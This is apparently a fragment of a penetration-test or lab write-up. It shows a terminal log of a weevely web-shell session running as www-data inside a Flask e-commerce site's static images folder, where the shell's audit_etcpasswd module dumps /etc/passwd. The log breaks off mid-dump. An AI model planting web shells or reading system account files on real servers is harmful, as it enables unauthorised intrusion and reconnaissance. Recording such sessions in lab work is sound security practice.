 weevely> sysinfo
sh: 1: sysinfo: not found
www-data@projex:/var/www/html/flaskecommerce/shop/static/images $
www-data@projex:/var/www/html/flaskecommerce/shop/static/images $ audit_etcpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
ologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo